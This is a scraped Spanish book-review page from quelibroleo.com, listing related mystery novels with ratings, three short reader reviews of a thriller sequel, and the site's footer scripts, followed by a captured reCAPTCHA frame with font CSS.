												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 544 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vestido-de-novia">
																	<img src="https://quelibroleo.com/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-del-tren">
																	<img src="https://quelibroleo.com/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.538 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			304 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-tabla-de-flandes">
																	<img src="https://quelibroleo.com/images/libros/libro_1322106136.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.123 votos"
							     							     
							     data-id="2866"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-tabla-de-flandes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-tabla-de-flandes"><span>LA TABLA DE FLANDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/se-lo-que-estas-pensando">
																	<img src="https://quelibroleo.com/images/libros/libro_1277290298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 945 votos"
							     							     
							     data-id="27365"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/se-lo-que-estas-pensando#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/se-lo-que-estas-pensando"><span>SÉ LO QUE ESTÁS PENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-hijas-del-frio">
																	<img src="https://quelibroleo.com/images/libros/libro_1364340174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 625 votos"
							     							     
							     data-id="16175"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-hijas-del-frio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-hijas-del-frio"><span>LAS HIJAS DEL FRÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>3 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/camval">
					<img src="https://quelibroleo.com/images/avatares/Camval.jpeg" alt="Avatar">
					<span>valerian</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Me pareci&oacute; que al principio era bueno el libro, te atrapaba y era muy interesante. Pero creo que a la mitad del libro , todo empieza a ser hastiado, los personajes secundarios no me llegaron a agradar al 100%  Y al final del libro, no aclar&oacute; qu&eacute; pas&oacute; con un personaje.  No es tan bueno como el primer libro (&ldquo;La chica invisible&rdquo;) pero es para pasar el rato.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="98774">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/patri90">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>patricia vázquez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Este autor no defrauda me ha encantado una vez mas, engancha desde el primer capitulo lo recomiendo muchisimo.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="77059">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>12</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-6</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/lackh">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>lack</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Muy entretenido, recomendable <img src="https://cloudimages.tk/images/2.gif" /></p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="76933">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-puzle-de-cristal-la-chica-invisible-2";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "22.22",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "11.11",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "5",
                        "porcentaje": "55.56",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "11.11",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p8fj8pvyf47x
body_size: 48820
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
